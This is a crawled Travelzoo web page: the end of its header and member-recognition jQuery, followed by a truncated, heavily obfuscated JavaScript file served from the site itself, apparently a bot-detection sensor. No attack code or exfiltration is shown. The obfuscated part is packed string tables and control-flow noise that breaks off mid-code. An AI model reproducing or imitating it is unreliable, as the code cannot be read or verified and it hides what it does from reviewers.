                    deeplink: "travelzoo://travelzoo/1/collection/445/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="4ZZtptkCuBc5R9pF5RKIkB6Z27PuIs8FD3LWpU3K8I_BAhu-MbaCWILEfW2uHFi_JCQED2-mKcnB5AhuXv9XdYiZQY41" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6zuIk/5e/zX/el1L/uLMQg3W/aOazrzf2wGJN4m/MmxYFhMB/ZgtccFp9/EV4B"></script><link rel="stylesheet" type="text/css"  href="/6zuIk/5e/zX/el1L/uLMQg3W/LQ/G19DFhMB/aDYKCj8g/IRRZ"><script  src="/6zuIk/5e/zX/el1L/uLMQg3W/LQ/G19DFhMB/HHEGXhkm/TAUq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/6zuIk/5e/zX/el1L/uLMQg3W/aOazrzf2wGJN4m/MmxYFhMB/ZgtccFp9/EV4B
body_size: 176668
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){VM();WxC();hQC();var Bn=function(){if(PK["Date"]["now"]&&typeof PK["Date"]["now"]()==='number'){return PK["Math"]["round"](PK["Date"]["now"]()/1000);}else{return PK["Math"]["round"](+new (PK["Date"])()/1000);}};var sR=function(WB){return PK["Math"]["floor"](PK["Math"]["random"]()*WB["length"]);};var EQ=function(jx,Kh){return jx>>Kh;};var n3=function dd(Sv,Fd){var tg=dd;do{switch(Sv){case H:{Sv=Qp;while(Pc(dh,VB.length)){P9()[VB[dh]]=VR(Cn(dh,fE))?function(){return nE.apply(this,[MP,arguments]);}:function(){var NW=VB[dh];return function(jd,hh,Qv){var LR=c2.apply(null,[jd,hh,kR]);P9()[NW]=function(){return LR;};return LR;};}();++dh;}}break;case fS:{Sv=Qp;for(var Xc=kR;Pc(Xc,M9[R3[kR]]);++Xc){E7()[M9[Xc]]=VR(Cn(Xc,EW))?function(){QR=[];dd.call(this,JJ,[M9]);return '';}:function(){var Kz=M9[Xc];var Jd=E7()[Kz];return function(tQ,qc,nW,nd,qz,zv){if(SV(arguments.length,kR)){return Jd;}var Ah=HE.apply(null,[G8,[Jc,qc,nW,nd,rE,Dd]]);E7()[Kz]=function(){return Ah;};return Ah;};}();}}break;case xC:{Sv+=PS;var VB=Fd[G8];FB(VB[kR]);var dh=kR;}break;case FA:{while(sv(Y7,kR)){var FW=AR(Cn(D7(Y7,md),kh[Cn(kh.length,EW)]),Gg.length);var Bv=Pg(tx,Y7);var rz=Pg(Gg,FW);Td+=dd(b5,[kB(nv(kB(Bv,rz)),wg(Bv,rz))]);Y7--;}Sv-=Cb;}break;case Mr:{Sv-=Er;return HE(DZ,[Td]);}break;case JJ:{var M9=Fd[G8];Sv+=X5;}break;case b5:{Sv=Qp;var b7=Fd[G8];if(f9(b7,dF)){return PK[Eg[LQ]][Eg[EW]](b7);}else{b7-=vl;return PK[Eg[LQ]][Eg[EW]][Eg[kR]](null,[D7(EQ(b7,Ax),cC),D7(AR(b7,R8),R)]);}}break;case l5:{var md=Fd[G8];var fz=Fd[m0];var Gg=IB[V7];var Td=D7([],[]);var tx=IB[fz];Sv=FA;var Y7=Cn(tx.length,EW);}break;}}while(Sv!=Qp);};var PK;var Ec=function(){return RB.apply(this,[YF,arguments]);};var G;var G2=function(){return ["6\bQR","\vL\x3f\tT",":1\x00","J&Q4>,M\"","\\+M84\"\b&%R.V","C","\f\b","\f\t[8","e9Y&MD%=I[>K\r\x00","*W","z\bC","M=",":L",".]\t1X\b\f\\]/V","e\n","n/\\\v>\x00[$","]3\x40\'P\b\v,W^L/J\v.","<A9\x3fJ","x","I9L","4\b","<\vy","#P\x3f^","Fp$S3A","\f-<\n\f","\x07,(\\RJ\v/\x3f7_:V\t","x","M\v1,U]E","L%M811","","\f[3r!K+","","\b","Z\tX-hO:T/$2W1\tR","C\b O",".3\r"," M\x07*#NT>","0W\x00\x07>\t^^","5ORB=4\"","#X\r=;KH\vT<3$","\x07:\vOn/I2\"\nm\"\bA\"\\","HE",".K(=s9V","\rS_/H","+-Cn%Q5\x00\fJ%","7\fRI#F19V7\tT","+A2%IR\va^","NI","6\r","="," V K7<NT)P2>","\bM^*LQRL/","R","8\x40","-5L;] ","q4\rV1","LV\x00","\x00\r]\b]\b\\1\t","\blj",";\"9J$",",%\f\f\x00","H7\vF\t\\\n,\b",".[","\x40\'J\x071","E&\\)\r,\tU<A)","[4A3\\",",B",",J0\v5NN{e)9","&","p:\"*$","9\n","U[\tM\x07O[","=\fZn#I.$","\x00S\x3f\vJ","9\'","b","\f,\te","*TL/","\r^X!M\v ([$$\\+\\\x071","(f\x00\v+",">;","M#^1","%H_$P","\x00\b[8{,^\f","7#P","\r [","<$\x00M","Y3g)\\\t\x07,s_+\x40/\f\n K\"\bC6M","5\x3f\r","r*[B\bTX+P","E^GM3\t\x407f\x00,G","]\vTW+P2>",":5=\r[;]\x07\x40-","=;\\_$P;<$","\t<W\n=Hi:A>8+V","(BYS3H4\x3f7)\x3fq,SPj]6sYKoV\vo\"(X]g%^Uh7+e","&","\x3f%KH%P","\n9\x07W89*W\x076Z_)V-$\n\bW)\\","7y:|CS($HZJ\x00dF\'g)\f","V\"Q","(^[&t<)\nAh3\x40*WD24RT","]\t K0=ZY/I3$7J","n8","\t6M","$] K","V%C3\x07","%R\b1m;\vU]","0v*",")-V\x07\t/\f^,K\r}\n\n]\"\bA","\f6","1Q","11","\vS4\b_","6J\x3fZ$M\r\r6","W8","N.","`","\r\f\\$","/5\x00ZA5M","[\"/V7M\x079.RW/W\v<=","\n\tI\\","(#\n Y3\tG","P;\x40\t$^","3;Q!\t","\'[\"7\\\rM=","1\x00N\"","\x00V\\\v;>ZN+","\b)`","5\b^\n)\\\x07<","f2<","3VX%H","]S$M\f5","]O&H)8\"P\x40","2apJ\x409z7J|}",":5","\x40.","\v6WCK","HJ%J\f8","^N+M","de=A9\"\nL\tP\b,I=>XN#K","3V1","\x3f+M","y+J2$C\x00R:GRZ&U+\x40H+(>\x00\f\bQ8","\nZM$","k+","\r\bQ ZB\b\f\\S$y","","a","=v_9W:5","\f59\f*[/"," n7`6J\r\r6","\f69","m#J2\'X,[2RZU=ZkV\x3fCR4>C<P7\nZeu\r\f3\x406RX8E\r$","]W0","2\x00","l%)XRHV0 ","t+\\,\bS91\"GvF+P\n","80_\x07*","\x00a7\\+5V6\f\f:B\x07\x07R\t7A(P\x07","m[)","Z4+B","_\"P\n","v3W J *\rH_8`)1","m>\bP2X\x07x&ZI\"","\"\bF-J*",":{S>A\r<$\f\n","\"K%\\\x00K\r*!O_8b\n33P_","Y%J\f)\"Q$","95[9Z+M1",",Q>$\n~\x00Ve[7^T>s34\fIb~;SeeJZ\x40\t7\r\x40}\f8\x00J\x3fVZ&V\x00\x07=!gTjy# ","P\x07\r","^","5\nL","!]V",";^H+P2>*R#Z\"~.\tB","\nKl/V\f4\x3f\r","I>K","\r!K","X&U","Q8Z\b(|\t1\f;_^8A\f.","V*O!0\t_","W=","\x00,","R\b!N=#UY\x3fV\r8>\x00","&#","I>V-\x00G\\\x00K\r*","7\\\v+Ij8K\v23\f)_8_7","2=[2","8\x00","\x07XQ","J\x3fW","(\bd\"\"","\x3fk[8E8$\n","\x07:\vOL#W\x3f9G5R\"\\","<3\x00\r[$G*W","T<$S\x00A\t,V\n","/g7\tp\"9\r~V/I3$","\v\x40\x3f5\"9,z3V1","K1","S*","=XO>M:","4\vF1V\v0","S9V","9\x00\nM9GZ\n_\v;ZwS<A_\r<LW8","[ PX","9\r\bJ","^+3\\T+H-83[2",",\tZN/"," :OUV09[v\nF\t1\x07,\bU+/9W \f$U\x07v","\x00J\b*J\x07\r(","\rn3^","0K\x076)XH#T\v","\r\tMS9M4<\n\f]>] ","<]#\nV1"," _ ","\"^N","*5\vQ$","\\","I\r<Oi\x3fF","F\t5\\\n=#R_&\x40","<","HY8A3_%","O{>P\r42\f","\'A41\'W5\x40","{ ;(\x07\n\bH3l+N(_","S9\x40\bV\x07Z","]5","\f",",K(#","M\r","J/V4#P%","WU%V","1\t","R#\x408>","I>A1$\v(\rK1]7$W\r-\fOS%J","9\'",".J","^\x3fx\b*\r\t","#\x40","]:R\b\fW\x07*W","U3F\n","\r8&\n[","_$Q8\"\r[","+L PV\t=","\"TX","4^#P/12\bV\teW\vx\bTL#\x40}1C_","9Ke","Z3Z t7","I\v\v6IO:","C\r<>","Z3Z i\r=\f(ZN#K","t+R:1","\rZN#J:% M\x3f\b]\x3f7K\v","C","1MXwO","\b0W\v5","II/m)","]V\b$M\v","Q8","\x00J5~!P","","9rT.A\x076","<\'[%G8,V\t\x07,Xv#I)#%j3G+^","W)\r\fL _","9\t^|&K)",";\bXQ\bM05\n\b]T$U","=\f1V9\tV40T\x07*3IL#G"," M&7\t^H","#[Q-,]6*PS$C:%3\bW9\t","8<","Z\f*!","G3&\v","\x00J7JQ$RI=\fZ^","\x3f","7D","UT/G\v4\x3f\r","\f4","O","ZR*W","224","8A(5\f6_=&R","5M","\"\t\nxU.A"," O",";KW2P\x000ZZ\f\f}T\x07t","31Z\vF,W","6\x079\f*W[3A\ru$QAydG3\\\'\r6XNga<2\vFhp\nBpSHX#PV","\t7]","iAUPb","A\t437W3\tG1P\v\fUN","\r,]\n","[","$L\r>\tW","9\tE,Z;\bU]/\x40","#*B","\n3;\rP","H/W\n1$-\f[","H+J2=6-(z"];};var sr,jr,zA,Lz,qx,pz,rK,RR,E9,Tx,KW,Cg,Kg,kp,B0,l3,El,Vv,nc,DR,C3,J3,R,Y,BV,MA,vA,gv,RZ,z9,qB,IK,g5,F,XQ,B7,S2,H8,n7,k7,jB,GW,mK,jJ,ZV,vx,f8,mF,Vp,f3,JV,w0,MB,En,Yv,S9,Hn,zx,KV,cb,Bz,vF,QF,Hz,nf,I9,LB,BM,L5,dP,xE,q,jp,Mh,KQ,N9,sQ,BR,Un,bf,mb,Pv,gV,Cr,Nf,Ox,g9,U,tM,zg,Lc,zQ,nB,mE,Ln,K7,jv,Zc,V3,AK,D2,kE,mW,MW,F9,Uh,T2,bR,lR,Px,pW,dc,Zd,I8,kl,gg,Rz,LE,Gf,IP,FA,R5,Rr,SB,Pn,BA,z3,J8,dJ,Kf,MP,GS,qA,fA,LP,qE,pM,gh,lc,UE,Xb,zf,U7,dB,rJ,YF,XR,s9,vh,k9,Ev,h9,Gz,AQ,xS,lZ,qR,vf,v3,wZ,hn,Kv,AE,dx,dZ,jK,lQ,z2,XC,sJ,cc,wP,In,bS,wb,K2,rd,jQ,Mz,Bh,PW,BB,rf,Wp,OC,ZQ,G5,Hx,kn,GR,BP,CZ,L7,mC,zV,Ag,vQ,c7,Fv,Wz,xW,cE,MR,bp,VJ,JB,pF,dS,Ed,R2,Xh,kS,WR,Wl,Y8,Ez,w5,rc,hd,Yc,fd,zF,HR,E2,X3,cQ,Mr,dR,tv,x3,Op,Q7,EK,v5,m7,UW,KK,l7,mJ,Jv,bz,tB,gW,Tv,YQ,zE,Nh,An,Wh,hS,Hg,rR,Mg,Qb,XE,F3,Rd,RF,tC,Dz,C9,lE,xl,GK,A3,mB,JS,jV,GC,bc,O0,Lx,Ch,Md,SR,n9,W7,hW,q3,xh,L3,UA,WW,s7,PC,DJ,Dv,H2,bE,Jz,V,Q,cg,EE,Az,xQ,sg,vC,j7,ZB,NR,O9,Q3,Jf,vM,SE,wQ,H7,B,BJ,g3,hR,FQ,Wn,jc,mQ,BE,FZ,SQ,lM,tP,TW,rv,nM,O3,Dh,QA,xC,tE,Zh,rg,YW,sB,p9,Eb,ER,Ad,Vx,rh,PP,Fc,Y3,Qp,lh,HW,C5,S5,fh,Y0,Sx,UQ,qF,OW,Oz,k0,kg,Dc,L2,x2,S3,UR,qg,q7,TR,cW,Hc,Gb,WE,Yd,pC,vd,kP,lC,BQ,Ov,W9,Sr,kx,Cv,sh,VQ,sx,lJ,Zz,l2,J5,wd,tp,Jg,zd,Sn,Ih,CE,pE,SJ,Kx,PJ,Sz,Tf,MC,HJ,JC,fr,Wb,N3,nh,Rb,Zv,YE,gB,R9,Bp,QJ,Zr,NQ,hg,vS,nx,YP,Dx,Rc,VV,Gr,Pz,Qd,s5,Xg,PZ,W3,Dl,HS,n8,bA,G9,q2,dz,JW,O7,gQ,bh,c9,gJ,cn,Vz,Bx,v9,pp,JE,VE,pn,XJ,Nb,q5,qv,ZE,rQ,D9,r3,B9,lS,NA,px,Mv,sd,G7,zB,Jx,IM,XP,LF,Rx,hM,dp,NB,pv,B3,Q9,F7,Dn,Oc,FE,NC,MV,PE,nr,J9,Bc,Lg,IS,VS,KM,Tz,jh,ph,k3,OB,Mx,Sc,Lh,NM,LW,KR,p7,ng,qS,TS,gx,GE,Qz,Dp,Fz,M7,r8,wv,jz,pB,Jl,Uc,t9,gE,Vc,Up,zp,Gh,mh,wn,K9,bC,CR,KP,T5,Gd,mv,Nl,SP,Zl,Fh,J7,Qh,Z3,Cp,lb,Iz,lv,pP,zJ,Vd,fM,PA,bK,Uv,gd,Ig,DB,wl,zn,SK,wE,Vn,On,Fx,mg,mA,RV,mn,B8,hQ,IR,MJ,Kb,Db,OP,hB,fW,Ex,CA,cv,cV,vB,dK,fv,Id,vW,Bd,IW,Cd,Og,fQ,q0,Xz,gp,fB,YR,Rp,CQ,d7,GF,vZ,Nc,wz,wW,tb,sz,xV,Zf,DA,l9,Ph,Ld,Fn,OR,dn,Bg,Oh,Yz,jE,DZ,N7,k2,hC,YS,tn,b3,X,dV,PR,NP,wB,Cc,kA,H,Fg,wR,PV,Nn,x9,vE,mR,fP,Hh,lV,v0,jl,r7,vJ,rV,Wg,wx,SF,DW,Ud,Wx,OQ,C8,HQ,Wv,Kc,U9,FV,nQ,s2,ln,xJ,U2,fx,GQ,IQ,RE,P3,lB,n2,m3,l5,t8,JR,NK,qP,Nd,XZ,PS,vR,Kp,Y9,KE,w9,OE,fS,VW,Af,p2,hV,mz,LC,qp,Hd,Ix,H9,Vh,r2,HB,E3,Iv,r9,DE,Fr,bV,SW,z7,KZ,RK,Mc,zR,A2,ME,UP,vK,sW,Ic,L9,nR,Al,kW,WV,F2,J,qV,Vg,ld,Yh,dg,OF,I7,b8,NS,H3,CV,X5,b5,c8,XS,zc,wr,Av,gF,KB,gn,rW,SM,R7,cz,rn,DP,Wd,tK,CB,gz,MK,QV,J0,kz,YB,Y5,FR,TE,t7,R8,K3,Pd,TB,XB,bB,AW,Yn,FM,kv,sV,Jn,m9,ZZ,xv,d5,QE,ll,jn,Pp,HV,NE,Er,TC,gf,B2,UZ,bn,X2,cx,UF,EF,wC,EV,w3,vn,SS,U3,Yg,J2,QK,w2,T9,O2,vg,tR,Kd,vl,gM,j2,xR,OA,hx,Np,vP,Nz,nz,pQ,lz,I3,Th,bP,IJ,BW,c0,f7,cR,kF,dE,kZ,F0,cr,dQ,pb,jM,qh,sp,Kn,c3,Sd,Xd,Ll,xc,GZ,PM,Tn,tS,Hl,Tc,Tg,Ob,jg,JJ,PB,MZ,C2,Sh,d0,v7,Ux,ZR,EB,xd,JQ,Gx,IF,Zb,Lp,W2,hz,xz,A7,AV,O,DF,xK,fV,I0,jP,Zx,nb,zz,Zn,cM,mx,BZ,TQ,X7,P2,YJ,Z9,S7,b9,jW,Yx,nC,Bl,vV,fR,j9,bg,Rv,Y2,E,np,RW,tZ,nn,Rg,m2,Uz,f2,j8,SZ,Rn,V9,V5,th,BC,Z2,TK,WK,CW,LA,xF,nK,Jh,Cz,Wc,xg,HK,x7,T3,MQ,Xx,bQ,hF,xM,Ug,xn,NZ,xx,lx,Sg,vv,cC,jR,Qc,M3,WA,X0,bd,X9,XW,lp,V2,QB,Eh,pR,Od,Xv,I2,Mn,Gn,Qn,kQ,U5,QW,hv,dW,kr,qd,kd,TZ,QQ,Ng,fp,Dg,g2,qW,tf,Ac,rP,UB,YC,vr,zh,p3,Ub,Gv,M2,hE,wc,tW,Tp,w7,t3,j3,Vf,g7,dv,wh,sE,P7,d9,A5,bv,pV,dF,ZW,WF,hA,RQ,QP,Gp,vz,AB,T7,Cb,Fb,bW,zb,C7,HP,zS,sA,Xf,Nv,Nx,D3,Lv;var VR=function(DQ){return !DQ;};var kB=function(sn,Qx){return sn&Qx;};var rx=function(){return n3.apply(this,[JJ,arguments]);};var rB=function(Qg,lW){return Qg<<lW;};var gR=function(){return n3.apply(this,[l5,arguments]);};var Q2=function(N2,A9){var nV=PK["Math"]["round"](PK["Math"]["random"]()*(A9-N2)+N2);return nV;};var RB=function Z7(qn,s3){var vc=Z7;do{switch(qn){case xM:{qn=zJ;Cx=Gc*pg+Ax*bx-EW;cB=qQ*gc-q9*EW*Xn;G3=Ax+q9*gc-LQ-fE;WQ=qQ+LQ*gc+pg*Xn;IE=Xn+Ax*pg-Gc*bx;Zg=gc*qQ+fg*Xn-Gc;}break;case WK:{zW=LQ+Gc*fg+Ax*pg;PQ=pg*EW*LQ*bx+q9;lg=EW*q9+Ax*LQ*pg;qn=SM;xB=q9*fE*bx+Xn+LQ;Hv=pg+bx*fg*LQ*fE;GB=Rh-MH+mO+HD-dG+gw;}break;case bb:{pj=qQ+fE*fg*bx*Gc;BH=gc*fE-Gc-fg*Xn;Wm=qQ*Gc+gc*Xn+LQ;pH=qQ+Ax*pg-Xn-LQ;Pq=gc*fg-LQ*Xn-pg;ZI=LQ*q9*pg+fg+gc;qn+=jl;}break;case TK:{HH=Xn-pg+fg+gc*Ax;T1=Gc*gc+Ax*fE;Aw=fg+pg*Ax-bx*qQ;bD=fg*pg+LQ*q9-fE;CG=qQ+bx+Xn*gc+pg;qn=R5;mI=LQ-pg-q9+bx*gc;V6=gc+Ax*pg+LQ;HI=Ax*pg-fE*LQ-Xn;}break;case BA:{ls=fE*qQ+gc*q9-Xn;qn=TZ;Tj=pg*fg*Xn-bx*LQ;hk=EW*bx+fE*gc+fg;SG=gc+Ax*pg+Gc+EW;}break;case NK:{qn=qA;Oq=qQ*gc+pg-EW;Bs=LQ+q9*gc+Xn-Gc;St=q9*gc+Ax+Xn*fg;Bw=Xn+qQ+pg+fg*gc;Gm=gc+Xn*qQ*fE+Ax;}break;case QP:{return DH;}break;case pb:{KI=q9+LQ+EW+gc-Xn;At=qQ*Gc+gc-bx-Ax;tL=Gc*pg+q9-LQ+bx;Z6=pg*fE-gc+q9+qQ;OD=gc*qQ-Ax*fE*EW;qn=cb;Q1=Xn*gc+EW-fE-Gc;}break;case Al:{FH=Xn*gc-Ax-Gc+EW;L1=qQ+q9*Gc*fg*Ax;bG=Xn+gc+EW+fE*pg;C1=qQ*fE*Xn*LQ+fg;rI=Xn*gc+Ax*q9+fg;qn=wC;NT=Ax*gc-fE*qQ;}break;case nb:{qn=dK;Qj=fg-Ax+pg*q9;SD=gc-Gc+pg*LQ*bx;A1=gc*Gc-pg+EW-qQ;nD=q9*pg+fE-Ax;tN=pg*q9-fg+EW;TD=fE*gc-Gc+bx+qQ;}break;case vZ:{Ow=gc*fE+qQ*fg-pg;WL=pg*qQ+fg*fE*Xn;nT=pg+fg*gc+bx+fE;gk=Ax*pg-Gc-LQ;zL=bx-Gc-pg+q9*gc;Bt=fg+gc+Xn*bx*Ax;qn-=dp;kV=LQ*pg*Ax+fE+q9;FY=LQ+pg+qQ*gc+Gc;}break;case qP:{tT=gc*fg-fE-Ax+LQ;AG=pg*bx*fg-Ax*Xn;tD=bx+qQ-Ax+gc*Xn;qn-=vr;n1=LQ+bx+fE*gc+pg;nj=q9*pg*LQ+fE+qQ;nw=Gc*q9*pg-gc-qQ;}break;case bp:{qn=WA;j6=bx+q9+gc+Ax*pg;fk=gc*q9+pg-fE*Ax;Xq=EW+fE+fg*Ax*qQ;Qs=gc*qQ+LQ+bx*q9;cI=Gc*qQ*pg-fg-gc;YD=EW+gc*qQ-fE*q9;}break;case mJ:{xj=pg*bx+Ax+Xn-LQ;Hq=bx*LQ*Gc*fE-fg;VT=Ax*pg+Xn*qQ+gc;FT=gc*fE-q9*Xn;qn=YC;FI=pg*q9-fE-Xn-Gc;Sm=Gc*fg+Xn*q9*fE;nN=pg*bx+LQ+Xn*fg;}break;case w5:{Lw=fg*gc+bx*q9-EW;Qt=fE*gc+LQ+EW+qQ;gO=Gc*gc-pg+EW;qN=Ax*Xn-fE+qQ*gc;QI=EW*q9+Gc*bx*qQ;WD=pg*qQ+Ax*fE+q9;qn+=Tf;}break;case RF:{pq=q9-qQ+Gc-EW+gc;lt=LQ-Ax+gc+pg;Pt=fg*Gc*fE+q9-EW;lG=fg+Ax*qQ-q9;qt=fg*fE+bx*q9-qQ;qn=Hl;OO=EW*pg+fE*qQ;OG=fE+Xn+q9*qQ+LQ;rE=EW+pg+fE+q9;}break;case Kb:{Ks=pg+EW-fg-LQ+bx;KG=q9+Xn*fg-EW;Fs=qQ*Xn-Ax+bx+pg;qn+=Tf;Ws=EW+LQ-Gc+q9+pg;XY=fg+fE+Xn+LQ*q9;hm=LQ+Ax*Xn-fg-qQ;}break;case UZ:{lk=bx+EW-qQ+gc*Xn;Xm=Gc*gc-fE-EW+pg;qn+=Zr;cY=fg*gc+EW+pg*q9;rH=Ax+Xn*gc+fg+Gc;dH=LQ-fE+pg*fg*Xn;JO=fE+qQ*q9*LQ*Xn;}break;case f8:{PH=[[xI(Ax),fE,xI(EW)],[EH,xI(qQ),xI(xL)]];qn+=I0;}break;case MJ:{XI=LQ*gc+fg-qQ;AY=pg*Ax+gc-fE*bx;qn+=kr;YY=Ax*bx*Xn-LQ+pg;LG=gc+fg+Ax*Xn-LQ;Cs=gc-pg+Ax*bx*fg;G1=Ax+bx*EW+pg+gc;IH=pg+fE+gc+Gc*fg;Kq=Xn-LQ-pg+gc*qQ;}break;case GZ:{zT=bx+LQ*gc*EW-fg;II=gc+qQ+q9*fE*LQ;fD=Xn-bx+qQ+LQ*gc;qj=Xn-Gc+fE+LQ*gc;Bm=Ax+bx+fg*q9*fE;Jk=fg*Gc*EW+fE*pg;qn=PC;}break;case LA:{IO=Ax-qQ+gc*bx+q9;Ps=fE+Ax+q9+bx*gc;MT=pg*fg*Xn-q9+Ax;Rs=Gc+gc*fg*EW+pg;Rm=gc*LQ*fg-bx*qQ;qn=XJ;rt=qQ-LQ+fE*gc-Ax;lI=fE*fg*pg-Gc*q9;OI=q9*bx*fg+gc;}break;case YJ:{qn-=lJ;Ds=bx*qQ*fE-Gc*Xn;Gw=fE*gc-Gc*bx*Ax;E6=fg+fE+bx*gc+EW;pD=fg+Gc+bx*EW*gc;gG=Xn*gc+qQ*fE+Gc;Js=q9*gc+Ax-pg;}break;case jp:{qn+=TC;while(Pc(F1,ZO[XN[kR]])){lH()[ZO[F1]]=VR(Cn(F1,bx))?function(){Dm=[];Z7.call(this,s5,[ZO]);return '';}:function(){var IY=ZO[F1];var EL=lH()[IY];return function(Ww,c1,Zk,J6,PN,l1){if(SV(arguments.length,kR)){return EL;}var gt=Z7(jP,[Ww,LL,VR([]),J6,RO,l1]);lH()[IY]=function(){return gt;};return gt;};}();++F1;}}break;case NM:{ML=fE*gc+Ax+LQ-pg;qn-=BM;kL=Ax+bx-qQ+gc*q9;XG=EW+Ax*Xn+qQ*gc;fY=fg+Gc*gc-pg-LQ;st=gc*qQ-Ax-LQ+fg;CI=bx+gc+pg;fG=Gc-Xn+pg*bx*fg;}break;case U:{AD=Xn+qQ+bx*fE+Ax;qn=xJ;Kj=EW+LQ*bx+Xn+q9;I6=LQ+Gc*fE-Xn+Ax;MI=fE*Gc*Xn-pg-q9;z6=fg*q9+Gc+qQ*fE;dk=pg+Ax*fg+fE+LQ;Dd=fg*qQ-Ax-Xn+Gc;lj=q9*fE+Ax*EW+qQ;}break;case Sr:{qn=HS;qI=gc*Xn+pg-q9-fE;Ht=gc*q9-LQ*Gc*qQ;Ym=Xn*Ax+Gc*pg*fE;Os=qQ*gc-LQ*q9*pg;vY=EW*pg*Ax*Gc+q9;YL=gc+fg*Xn*pg+LQ;RL=qQ*Gc*fg*Xn+EW;qT=gc*q9+fg-LQ-pg;}break;case Tf:{cL=qQ*Xn*Ax-fg+pg;qn=Up;LD=Gc+q9*qQ*bx;QO=Gc*fE*pg-LQ*fg;kH=Xn*pg*EW*fg-Gc;NO=qQ*gc+Xn+fE*q9;JI=Xn*gc+qQ*pg-fE;}break;case mA:{WG=fg-qQ+LQ+Ax*gc;S6=Gc*gc-EW-Ax-q9;zw=Ax*LQ+pg*q9-EW;BG=LQ-Xn+q9*qQ*fg;qn=El;q1=qQ*pg-fE-Ax+Xn;wL=qQ*pg-fE-Gc;}break;case YS:{P1=fg*gc*LQ-fE+Gc;Ms=fg+pg*Gc*Xn*LQ;Mk=Xn*gc-Ax-EW-bx;qn=qP;QL=fg*gc-qQ-EW-bx;qH=bx-Xn+LQ*gc*Gc;Bk=qQ*gc+q9*Ax+LQ;xO=Ax+gc*fE+pg*Xn;}break;case fA:{qn-=Bl;DI=LQ+fE+gc*fg+bx;rk=qQ*bx+Xn*gc+fE;hD=qQ+Gc+gc*bx-pg;rw=Gc-pg*q9+gc*Ax;qL=gc*fg+bx*qQ;S1=gc*q9+Ax+Xn+pg;Qq=q9*Ax*bx-pg+fE;}break;case 